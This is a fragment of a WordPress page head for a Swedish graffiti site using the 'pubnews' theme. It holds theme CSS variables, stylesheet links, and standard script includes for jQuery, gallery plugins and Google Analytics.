 body.pubnews_font_typography{ --pubnews-global-preset-color-12: #f43f5e;}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.pubnews_font_typography{ --pubnews-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.pubnews_font_typography { --header-padding: 1px;}
 .pubnews_font_typography { --header-padding-tablet: 20px;}
 .pubnews_font_typography { --header-padding-smartphone: 20px;}
.pubnews_font_typography { --archive-padding-top: 15px;}
 .pubnews_font_typography { --archive-padding-top-tablet: 25px;}
 .pubnews_font_typography { --archive-padding-top-smartphone: 25px;}
.pubnews_font_typography { --archive-padding-bottom: 15px;}
 .pubnews_font_typography { --archive-padding-bottom-tablet: 25px;}
 .pubnews_font_typography { --archive-padding-bottom-smartphone: 25px;}
.pubnews_main_body #full-width-section { background-image: url(https://www.gbggraff.se/wp-content/uploads/2024/10/RINGON-BACKGROUND-1.png) }
.pubnews_main_body #full-width-section{ background-repeat: no-repeat}
.pubnews_main_body #full-width-section{ background-position:center center}
.pubnews_main_body #full-width-section{ background-attachment: fixed}
.pubnews_main_body #full-width-section{ background-size: cover}
.pubnews_main_body #leftc-rights-section { background-image: url(https://www.gbggraff.se/wp-content/uploads/2024/11/bak-1.png) }
.pubnews_main_body #leftc-rights-section{ background-repeat: repeat-y}
.pubnews_main_body #leftc-rights-section{ background-position:center center}
.pubnews_main_body #leftc-rights-section{ background-attachment: fixed}
.pubnews_main_body #leftc-rights-section{ background-size: cover}
.pubnews_main_body #lefts-rightc-section { background-image: url(https://www.gbggraff.se/wp-content/uploads/2024/11/blir.png) }
.pubnews_main_body #lefts-rightc-section{ background-repeat: no-repeat}
.pubnews_main_body #lefts-rightc-section{ background-position:center center}
.pubnews_main_body #lefts-rightc-section{ background-attachment: fixed}
.pubnews_main_body #lefts-rightc-section{ background-size: cover}
.pubnews_main_body #bottom-full-width-section{ background: #ffffff}
.pubnews_main_body .two-column-section{ background: #cccccc}
.pubnews_main_body .site-header.layout--default .top-header{ background: var( --pubnews-global-preset-theme-color )}
.pubnews_main_body .site-header.layout--default .menu-section, .search-popup--style-three .site-header.layout--one .search-form-wrap{ background: #1e1e1e}
.pubnews_main_body .main-navigation ul.menu ul, .pubnews_main_body .main-navigation ul.nav-menu ul{ background: #070707}
.pubnews_font_typography { --site-title-family : Saira; }
.pubnews_font_typography { --site-title-weight : 500; }
.pubnews_font_typography { --site-title-texttransform : unset; }
.pubnews_font_typography { --site-title-textdecoration : none; }
.pubnews_font_typography { --site-title-size : 16px; }
.pubnews_font_typography { --site-title-size-tab : 40px; }
.pubnews_font_typography { --site-title-size-mobile : 40px; }
.pubnews_font_typography { --site-title-lineheight : 1px; }
.pubnews_font_typography { --site-title-lineheight-tab : 42px; }
.pubnews_font_typography { --site-title-lineheight-mobile : 40px; }
.pubnews_font_typography { --site-title-letterspacing : 0px; }
.pubnews_font_typography { --site-title-letterspacing-tab : 0px; }
.pubnews_font_typography { --site-title-letterspacing-mobile : 0px; }
.pubnews_font_typography { --site-tagline-family : Saira; }
.pubnews_font_typography { --site-tagline-weight : 600; }
.pubnews_font_typography { --site-tagline-texttransform : uppercase; }
.pubnews_font_typography { --site-tagline-textdecoration : none; }
.pubnews_font_typography { --site-tagline-size : 10px; }
.pubnews_font_typography { --site-tagline-size-tab : 14px; }
.pubnews_font_typography { --site-tagline-size-mobile : 14px; }
.pubnews_font_typography { --site-tagline-lineheight : 30px; }
.pubnews_font_typography { --site-tagline-lineheight-tab : 15px; }
.pubnews_font_typography { --site-tagline-lineheight-mobile : 15px; }
.pubnews_font_typography { --site-tagline-letterspacing : 0px; }
.pubnews_font_typography { --site-tagline-letterspacing-tab : 0px; }
.pubnews_font_typography { --site-tagline-letterspacing-mobile : 0px; }
.pubnews_font_typography { --block-title-family : Saira; }
.pubnews_font_typography { --block-title-weight : 700; }
.pubnews_font_typography { --block-title-texttransform : uppercase; }
.pubnews_font_typography { --block-title-textdecoration : none; }
.pubnews_font_typography { --block-title-size : 15px; }
.pubnews_font_typography { --block-title-size-tab : 30px; }
.pubnews_font_typography { --block-title-size-mobile : 30px; }
.pubnews_font_typography { --block-title-lineheight : 23px; }
.pubnews_font_typography { --block-title-lineheight-tab : 23px; }
.pubnews_font_typography { --block-title-lineheight-mobile : 23px; }
.pubnews_font_typography { --block-title-letterspacing : 0px; }
.pubnews_font_typography { --block-title-letterspacing-tab : 0px; }
.pubnews_font_typography { --block-title-letterspacing-mobile : 0px; }
.pubnews_font_typography { --post-title-family : Saira; }
.pubnews_font_typography { --post-title-weight : 700; }
.pubnews_font_typography { --post-title-texttransform : uppercase; }
.pubnews_font_typography { --post-title-textdecoration : none; }
.pubnews_font_typography { --post-title-size : 30px; }
.pubnews_font_typography { --post-title-size-tab : 18px; }
.pubnews_font_typography { --post-title-size-mobile : 15px; }
.pubnews_font_typography { --post-title-lineheight : 24px; }
.pubnews_font_typography { --post-title-lineheight-tab : 30px; }
.pubnews_font_typography { --post-title-lineheight-mobile : 26px; }
.pubnews_font_typography { --post-title-letterspacing : 0px; }
.pubnews_font_typography { --post-title-letterspacing-tab : 0px; }
.pubnews_font_typography { --post-title-letterspacing-mobile : 0px; }
.pubnews_font_typography { --meta-family : DM Sans; }
.pubnews_font_typography { --meta-weight : 400; }
.pubnews_font_typography { --meta-texttransform : capitalize; }
.pubnews_font_typography { --meta-textdecoration : none; }
.pubnews_font_typography { --meta-size : 12px; }
.pubnews_font_typography { --meta-size-tab : 12px; }
.pubnews_font_typography { --meta-size-mobile : 12px; }
.pubnews_font_typography { --meta-lineheight : 16px; }
.pubnews_font_typography { --meta-lineheight-tab : 16px; }
.pubnews_font_typography { --meta-lineheight-mobile : 16px; }
.pubnews_font_typography { --meta-letterspacing : 0px; }
.pubnews_font_typography { --meta-letterspacing-tab : 0px; }
.pubnews_font_typography { --meta-letterspacing-mobile : 0px; }
.pubnews_font_typography { --content-family : DM Sans; }
.pubnews_font_typography { --content-weight : 400; }
.pubnews_font_typography { --content-texttransform : unset; }
.pubnews_font_typography { --content-textdecoration : none; }
.pubnews_font_typography { --content-size : 15px; }
.pubnews_font_typography { --content-size-tab : 15px; }
.pubnews_font_typography { --content-size-mobile : 15px; }
.pubnews_font_typography { --content-lineheight : 24px; }
.pubnews_font_typography { --content-lineheight-tab : 24px; }
.pubnews_font_typography { --content-lineheight-mobile : 24px; }
.pubnews_font_typography { --content-letterspacing : 0px; }
.pubnews_font_typography { --content-letterspacing-tab : 0px; }
.pubnews_font_typography { --content-letterspacing-mobile : 0px; }
.pubnews_font_typography { --menu-family : DM Sans; }
.pubnews_font_typography { --menu-weight : 500; }
.pubnews_font_typography { --menu-texttransform : uppercase; }
.pubnews_font_typography { --menu-textdecoration : none; }
.pubnews_font_typography { --menu-size : 15px; }
.pubnews_font_typography { --menu-size-tab : 14px; }
.pubnews_font_typography { --menu-size-mobile : 14px; }
.pubnews_font_typography { --menu-lineheight : 36px; }
.pubnews_font_typography { --menu-lineheight-tab : 36px; }
.pubnews_font_typography { --menu-lineheight-mobile : 36px; }
.pubnews_font_typography { --menu-letterspacing : 1px; }
.pubnews_font_typography { --menu-letterspacing-tab : 1px; }
.pubnews_font_typography { --menu-letterspacing-mobile : 1px; }
.pubnews_font_typography { --submenu-family : DM Sans; }
.pubnews_font_typography { --submenu-weight : 400; }
.pubnews_font_typography { --submenu-texttransform : capitalize; }
.pubnews_font_typography { --submenu-textdecoration : none; }
.pubnews_font_typography { --submenu-size : 14px; }
.pubnews_font_typography { --submenu-size-tab : 14px; }
.pubnews_font_typography { --submenu-size-mobile : 14px; }
.pubnews_font_typography { --submenu-lineheight : 24px; }
.pubnews_font_typography { --submenu-lineheight-tab : 24px; }
.pubnews_font_typography { --submenu-lineheight-mobile : 24px; }
.pubnews_font_typography { --submenu-letterspacing : 0px; }
.pubnews_font_typography { --submenu-letterspacing-tab : 0px; }
.pubnews_font_typography { --submenu-letterspacing-mobile : 0px; }
.pubnews_font_typography { --post-link-btn-family : Saira; }
.pubnews_font_typography { --post-link-btn-weight : 800; }
.pubnews_font_typography { --post-link-btn-texttransform : uppercase; }
.pubnews_font_typography { --post-link-btn-textdecoration : none; }
.pubnews_font_typography { --post-link-btn-size : 20px; }
.pubnews_font_typography { --post-link-btn-size-tab : 14px; }
.pubnews_font_typography { --post-link-btn-size-mobile : 14px; }
.pubnews_font_typography { --post-link-btn-lineheight : 30px; }
.pubnews_font_typography { --post-link-btn-lineheight-tab : 21px; }
.pubnews_font_typography { --post-link-btn-lineheight-mobile : 21px; }
.pubnews_font_typography { --post-link-btn-letterspacing : 0px; }
.pubnews_font_typography { --post-link-btn-letterspacing-tab : 0px; }
.pubnews_font_typography { --post-link-btn-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-title-family : Saira; }
.pubnews_font_typography { --single-title-weight : 700; }
.pubnews_font_typography { --single-title-texttransform : uppercase; }
.pubnews_font_typography { --single-title-textdecoration : none; }
.pubnews_font_typography { --single-title-size : 35px; }
.pubnews_font_typography { --single-title-size-tab : 35px; }
.pubnews_font_typography { --single-title-size-mobile : 35px; }
.pubnews_font_typography { --single-title-lineheight : 46px; }
.pubnews_font_typography { --single-title-lineheight-tab : 46px; }
.pubnews_font_typography { --single-title-lineheight-mobile : 46px; }
.pubnews_font_typography { --single-title-letterspacing : 0px; }
.pubnews_font_typography { --single-title-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-title-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-meta-family : Saira; }
.pubnews_font_typography { --single-meta-weight : 400; }
.pubnews_font_typography { --single-meta-texttransform : uppercase; }
.pubnews_font_typography { --single-meta-textdecoration : none; }
.pubnews_font_typography { --single-meta-size : 14px; }
.pubnews_font_typography { --single-meta-size-tab : 14px; }
.pubnews_font_typography { --single-meta-size-mobile : 14px; }
.pubnews_font_typography { --single-meta-lineheight : 26px; }
.pubnews_font_typography { --single-meta-lineheight-tab : 26px; }
.pubnews_font_typography { --single-meta-lineheight-mobile : 26px; }
.pubnews_font_typography { --single-meta-letterspacing : 0px; }
.pubnews_font_typography { --single-meta-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-meta-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-content-family : DM Sans; }
.pubnews_font_typography { --single-content-weight : 400; }
.pubnews_font_typography { --single-content-texttransform : unset; }
.pubnews_font_typography { --single-content-textdecoration : none; }
.pubnews_font_typography { --single-content-size : 18px; }
.pubnews_font_typography { --single-content-size-tab : 18px; }
.pubnews_font_typography { --single-content-size-mobile : 18px; }
.pubnews_font_typography { --single-content-lineheight : 29px; }
.pubnews_font_typography { --single-content-lineheight-tab : 29px; }
.pubnews_font_typography { --single-content-lineheight-mobile : 29px; }
.pubnews_font_typography { --single-content-letterspacing : 0px; }
.pubnews_font_typography { --single-content-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-content-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-content-h1-family : Saira; }
.pubnews_font_typography { --single-content-h1-weight : 700; }
.pubnews_font_typography { --single-content-h1-texttransform : unset; }
.pubnews_font_typography { --single-content-h1-textdecoration : none; }
.pubnews_font_typography { --single-content-h1-size : 32px; }
.pubnews_font_typography { --single-content-h1-size-tab : 16px; }
.pubnews_font_typography { --single-content-h1-size-mobile : 16px; }
.pubnews_font_typography { --single-content-h1-lineheight : 46px; }
.pubnews_font_typography { --single-content-h1-lineheight-tab : 22px; }
.pubnews_font_typography { --single-content-h1-lineheight-mobile : 22px; }
.pubnews_font_typography { --single-content-h1-letterspacing : 0px; }
.pubnews_font_typography { --single-content-h1-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-content-h1-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-content-h2-family : Saira; }
.pubnews_font_typography { --single-content-h2-weight : 700; }
.pubnews_font_typography { --single-content-h2-texttransform : unset; }
.pubnews_font_typography { --single-content-h2-textdecoration : none; }
.pubnews_font_typography { --single-content-h2-size : 26px; }
.pubnews_font_typography { --single-content-h2-size-tab : 16px; }
.pubnews_font_typography { --single-content-h2-size-mobile : 16px; }
.pubnews_font_typography { --single-content-h2-lineheight : 38px; }
.pubnews_font_typography { --single-content-h2-lineheight-tab : 22px; }
.pubnews_font_typography { --single-content-h2-lineheight-mobile : 22px; }
.pubnews_font_typography { --single-content-h2-letterspacing : 0px; }
.pubnews_font_typography { --single-content-h2-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-content-h2-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-content-h3-family : Saira; }
.pubnews_font_typography { --single-content-h3-weight : 700; }
.pubnews_font_typography { --single-content-h3-texttransform : unset; }
.pubnews_font_typography { --single-content-h3-textdecoration : none; }
.pubnews_font_typography { --single-content-h3-size : 19px; }
.pubnews_font_typography { --single-content-h3-size-tab : 16px; }
.pubnews_font_typography { --single-content-h3-size-mobile : 16px; }
.pubnews_font_typography { --single-content-h3-lineheight : 27px; }
.pubnews_font_typography { --single-content-h3-lineheight-tab : 22px; }
.pubnews_font_typography { --single-content-h3-lineheight-mobile : 22px; }
.pubnews_font_typography { --single-content-h3-letterspacing : 0px; }
.pubnews_font_typography { --single-content-h3-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-content-h3-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-content-h4-family : Saira; }
.pubnews_font_typography { --single-content-h4-weight : 700; }
.pubnews_font_typography { --single-content-h4-texttransform : unset; }
.pubnews_font_typography { --single-content-h4-textdecoration : none; }
.pubnews_font_typography { --single-content-h4-size : 17px; }
.pubnews_font_typography { --single-content-h4-size-tab : 16px; }
.pubnews_font_typography { --single-content-h4-size-mobile : 16px; }
.pubnews_font_typography { --single-content-h4-lineheight : 24px; }
.pubnews_font_typography { --single-content-h4-lineheight-tab : 22px; }
.pubnews_font_typography { --single-content-h4-lineheight-mobile : 22px; }
.pubnews_font_typography { --single-content-h4-letterspacing : 0px; }
.pubnews_font_typography { --single-content-h4-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-content-h4-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-content-h5-family : Saira; }
.pubnews_font_typography { --single-content-h5-weight : 700; }
.pubnews_font_typography { --single-content-h5-texttransform : unset; }
.pubnews_font_typography { --single-content-h5-textdecoration : none; }
.pubnews_font_typography { --single-content-h5-size : 14px; }
.pubnews_font_typography { --single-content-h5-size-tab : 16px; }
.pubnews_font_typography { --single-content-h5-size-mobile : 16px; }
.pubnews_font_typography { --single-content-h5-lineheight : 20px; }
.pubnews_font_typography { --single-content-h5-lineheight-tab : 20px; }
.pubnews_font_typography { --single-content-h5-lineheight-mobile : 20px; }
.pubnews_font_typography { --single-content-h5-letterspacing : 0px; }
.pubnews_font_typography { --single-content-h5-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-content-h5-letterspacing-mobile : 0px; }
.pubnews_font_typography { --single-content-h6-family : Saira; }
.pubnews_font_typography { --single-content-h6-weight : 700; }
.pubnews_font_typography { --single-content-h6-texttransform : unset; }
.pubnews_font_typography { --single-content-h6-textdecoration : none; }
.pubnews_font_typography { --single-content-h6-size : 11px; }
.pubnews_font_typography { --single-content-h6-size-tab : 11px; }
.pubnews_font_typography { --single-content-h6-size-mobile : 10px; }
.pubnews_font_typography { --single-content-h6-lineheight : 16px; }
.pubnews_font_typography { --single-content-h6-lineheight-tab : 16px; }
.pubnews_font_typography { --single-content-h6-lineheight-mobile : 16px; }
.pubnews_font_typography { --single-content-h6-letterspacing : 0px; }
.pubnews_font_typography { --single-content-h6-letterspacing-tab : 0px; }
.pubnews_font_typography { --single-content-h6-letterspacing-mobile : 0px; }
body .site-branding img{ width: 230px; }
@media(max-width: 940px) { body .site-branding img{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img{ width: 400px; } }
body.block-title--layout-seven h2.pubnews-block-title:before, body.block-title--layout-seven h2.widget-title span:before, body.archive.block-title--layout-seven .page-header span:before, body.search.block-title--layout-seven .page-header span:before, body.archive.block-title--layout-seven .page-title:before, body.block-title--layout-seven h2.pubnews-widget-title span:before, body.block-title--layout-seven .pubnews-custom-title:before { background-color: #00000000 }
body.block-title--layout-seven h2.pubnews-block-title:after, body.block-title--layout-seven h2.widget-title span:after, body.archive.block-title--layout-seven .page-header span:after, body.search.block-title--layout-seven .page-header span:after, body.archive.block-title--layout-seven .page-title:after, body.block-title--layout-seven h2.pubnews-widget-title span:after, body.block-title--layout-seven .pubnews-custom-title:after { background-color: var( --pubnews-global-preset-color-8 ) }
.pubnews_main_body { --site-bk-color: #ffffff}
body { --newsletter-bk-color: var( --pubnews-global-preset-color-8 )}
body { --newsletter-bk-color-hover: #ffffff}
@media(max-width: 610px) { .ads-banner{ display : block;} }
@media(max-width: 610px) { body #pubnews-scroll-to-top.show{ display : block;} }
.widget .post_thumb_image, .widget .widget-tabs-content .post-thumb, .widget .popular-posts-wrap article .post-thumb, .widget.widget_pubnews_news_filter_tabbed_widget .tabs-content-wrap .post-thumb, .widget .pubnews-widget-carousel-posts .post-thumb-wrap, .author-wrap.layout-two .post-thumb, .widget_pubnews_category_collection_widget .categories-wrap .category-item{ border: 1px none #ffffff;}
body.pubnews_main_body .site-header.layout--default .site-branding-section{ background: #000000}
body.pubnews_main_body .site-footer .main-footer, body .dark_bk .posts-grid-wrap.layout-two .post-content-wrap{ background: var( --pubnews-global-preset-color-2 )}
 body.pubnews_main_body{ --pubnews-global-preset-theme-color: #0284c7;}
 body.pubnews_dark_mode{ --pubnews-global-preset-theme-color: #0284c7;}
 body.pubnews_main_body{ --pubnews-animation-object-color: var( --pubnews-global-preset-theme-color );}
 body.pubnews_dark_mode{ --pubnews-animation-object-color: var( --pubnews-global-preset-theme-color );}
body.pubnews_main_body .site-footer .bottom-footer{ background: var( --pubnews-global-preset-color-2 )}
body { --pubnews-single-image-ratio : 0.5}
body { --pubnews-single-image-ratio-mobile : 0.5 }
body { --pubnews-page-image-ratio : 0.5}
.widget .post_thumb_image, .widget .widget-tabs-content .post-thumb, .widget .popular-posts-wrap article .post-thumb, .widget.widget_pubnews_news_filter_tabbed_widget .tabs-content-wrap .post-thumb, .widget .pubnews-widget-carousel-posts.layout--two .slick-list, .author-wrap.layout-two .post-thumb, .widget_pubnews_category_collection_widget .categories-wrap .category-item{ box-shadow :  0px 4px 9px -3px #000000; -webkit-box-shadow:  0px 4px 9px -3px #000000; -moz-box-shadow:  0px 4px 9px -3px #000000 }
.widget .post_thumb_image, .widget .widget-tabs-content .post-thumb, .widget .popular-posts-wrap article .post-thumb, .widget.widget_pubnews_news_filter_tabbed_widget .tabs-content-wrap .post-thumb, .widget .pubnews-widget-carousel-posts .post-thumb-wrap, .author-wrap.layout-two .post-thumb, .widget .pubnews-widget-carousel-posts.layout--two .slick-list, .widget_pubnews_category_collection_widget .categories-wrap .category-item{ border-radius: 5px; }@media(max-width: 940px) { .widget .post_thumb_image, .widget .widget-tabs-content .post-thumb, .widget .popular-posts-wrap article .post-thumb, .widget.widget_pubnews_news_filter_tabbed_widget .tabs-content-wrap .post-thumb, .widget .pubnews-widget-carousel-posts .post-thumb-wrap, .author-wrap.layout-two .post-thumb, .widget .pubnews-widget-carousel-posts.layout--two .slick-list, .widget_pubnews_category_collection_widget .categories-wrap .category-item{ border-radius: 4px; } }
@media(max-width: 610px) { .widget .post_thumb_image, .widget .widget-tabs-content .post-thumb, .widget .popular-posts-wrap article .post-thumb, .widget.widget_pubnews_news_filter_tabbed_widget .tabs-content-wrap .post-thumb, .widget .pubnews-widget-carousel-posts .post-thumb-wrap, .author-wrap.layout-two .post-thumb, .widget .pubnews-widget-carousel-posts.layout--two .slick-list, .widget_pubnews_category_collection_widget .categories-wrap .category-item{ border-radius: 4px; } }
body .post-categories .cat-item.cat-553 { background-color : #ff55e6}
body .post-categories .cat-item.cat-553:hover { background-color : #448bef}
body .pubnews-category-no-bk .post-categories .cat-item.cat-553 a { color : #ff55e6}
body .pubnews-category-no-bk .post-categories .cat-item.cat-553 a:hover { color : #448bef;}
body .post-categories .cat-item.cat-14 { background-color : #1e73be}
body .post-categories .cat-item.cat-14:hover { background-color : #448bef}
body .pubnews-category-no-bk .post-categories .cat-item.cat-14 a { color : #1e73be}
body .pubnews-category-no-bk .post-categories .cat-item.cat-14 a:hover { color : #448bef;}
body .post-categories .cat-item.cat-15 { background-color : #00dbbd}
body .post-categories .cat-item.cat-15:hover { background-color : #448bef}
body .pubnews-category-no-bk .post-categories .cat-item.cat-15 a { color : #00dbbd}
body .pubnews-category-no-bk .post-categories .cat-item.cat-15 a:hover { color : #448bef;}
body .post-categories .cat-item.cat-10 { background-color : #6ac700}
body .post-categories .cat-item.cat-10:hover { background-color : #448bef}
body .pubnews-category-no-bk .post-categories .cat-item.cat-10 a { color : #6ac700}
body .pubnews-category-no-bk .post-categories .cat-item.cat-10 a:hover { color : #448bef;}
body .post-categories .cat-item.cat-16 { background-color : #ffb700}
body .post-categories .cat-item.cat-16:hover { background-color : #448bef}
body .pubnews-category-no-bk .post-categories .cat-item.cat-16 a { color : #ffb700}
body .pubnews-category-no-bk .post-categories .cat-item.cat-16 a:hover { color : #448bef;}
body .post-categories .cat-item.cat-1 { background-color : #333333}
body .post-categories .cat-item.cat-1:hover { background-color : #448bef}
body .pubnews-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333}
body .pubnews-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #448bef;}
body .post-categories .cat-item.cat-3527 { background-color : #333333}
body .post-categories .cat-item.cat-3527:hover { background-color : #448bef}
body .pubnews-category-no-bk .post-categories .cat-item.cat-3527 a { color : #333333}
body .pubnews-category-no-bk .post-categories .cat-item.cat-3527 a:hover { color : #448bef;}
body .post-categories .cat-item.cat-13 { background-color : #5b34bb}
body .post-categories .cat-item.cat-13:hover { background-color : #448bef}
body .pubnews-category-no-bk .post-categories .cat-item.cat-13 a { color : #5b34bb}
body .pubnews-category-no-bk .post-categories .cat-item.cat-13 a:hover { color : #448bef;}
</style>
<link rel='stylesheet' id='pubnews-main-style-css' href='https://www.gbggraff.se/wp-content/themes/pubnews/assets/css/main.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='pubnews-main-style-additional-css' href='https://www.gbggraff.se/wp-content/themes/pubnews/assets/css/add.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='pubnews-loader-style-css' href='https://www.gbggraff.se/wp-content/themes/pubnews/assets/css/loader.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='pubnews-responsive-style-css' href='https://www.gbggraff.se/wp-content/themes/pubnews/assets/css/responsive.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.gbggraff.se/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.12' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.gbggraff.se/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.gbggraff.se/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.12.c96c9a678c042509ae05820ff7a5e44b' media='all' />
<script src="https://www.gbggraff.se/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.gbggraff.se","hash_tracking":"false","v4_id":"G-9FCV1HRRJQ"};</script>
<script src="https://www.gbggraff.se/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://www.gbggraff.se/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://www.gbggraff.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.gbggraff.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/ngg-smart-image-search/public/js/ngg-smart-image-search-public.js?ver=1.0.0" id="ngg-smart-image-search-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https:\/\/www.gbggraff.se\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.gbggraff.se\/wp-json\/","wp_home_url":"https:\/\/www.gbggraff.se","wp_site_url":"https:\/\/www.gbggraff.se","wp_root_url":"https:\/\/www.gbggraff.se","wp_plugins_url":"https:\/\/www.gbggraff.se\/wp-content\/plugins","wp_content_url":"https:\/\/www.gbggraff.se\/wp-content","wp_includes_url":"https:\/\/www.gbggraff.se\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"8464b17592"};
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>

<!-- Kodblock för ”Google-tagg (gtag.js)” tillagt av Site Kit -->
<!-- Kodblock för ”Google Analytics” tillagt av Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-9FCV1HRRJQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gbggraff.se"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9FCV1HRRJQ");
</script>
<link rel="https://api.w.org/" href="https://www.gbggraff.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gbggraff.se/wp-json/wp/v2/posts/0" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gbggraff.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gbggraff.se/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gbggraff.se/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- NGG SIS modify thumbnail by parameter -->
<style>
img.hr_li_image,
img.hr_at_image {
   border: 5px solid #f8f8ff ; 
}
table.hr_resultlist img.ngg-singlepic {
   border: 5px solid #f8f8ff ; 
   padding: 0 ;
}
table.hr_resultlist img.ngg-singlepic:hover {
   border: 5px solid #c8c8cf ; 
}
img.hr_at_image:hover {
   border: 5px solid #c8c8cf ; 
   opacity: 0.8;
}
</style>

